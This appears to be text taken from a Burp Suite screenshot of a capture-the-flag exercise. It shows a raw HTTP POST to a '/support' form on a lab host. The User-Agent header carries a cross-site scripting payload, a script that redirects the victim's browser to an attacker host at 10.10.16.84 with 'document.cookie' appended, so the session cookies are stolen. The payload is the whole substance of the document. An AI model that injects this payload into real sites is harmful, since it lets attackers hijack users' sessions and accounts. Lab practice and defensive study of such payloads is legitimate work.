 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>document.location="http://10.10.16.84/index.html?c="+document.cookie;</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40mail.es&phone=1&message=a